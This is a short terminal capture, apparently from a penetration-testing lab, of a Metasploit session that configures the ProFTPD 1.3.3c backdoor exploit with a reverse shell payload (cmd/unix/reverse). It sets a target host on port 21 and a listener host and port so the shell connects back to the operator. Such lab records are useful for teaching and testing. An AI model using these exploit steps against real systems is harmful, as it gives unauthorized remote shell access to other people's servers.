 [*] Exploit completed, but no session was
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > show options
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.2.8 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set LHOST 192.168.2.9
LHOST => 192.168.2.9